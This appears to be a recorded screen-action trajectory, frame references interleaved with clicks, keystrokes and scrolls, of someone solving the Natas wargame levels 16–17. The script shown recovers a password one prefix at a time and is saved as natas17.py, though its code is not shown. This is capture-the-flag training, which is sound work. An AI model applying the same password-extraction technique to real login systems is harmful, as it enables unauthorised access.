
text(prit)

Scroll the output as the recovered password prefix grows to 8Ps
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Add a print of the response text after the login request
click(229, 316)

key(enter)

text(print e)

Save the script as natas17.py and build it to show the natas17 page
key(ctrl+shift+s)

click(714, 436)

key(ctrl+b)

click(29, 21)
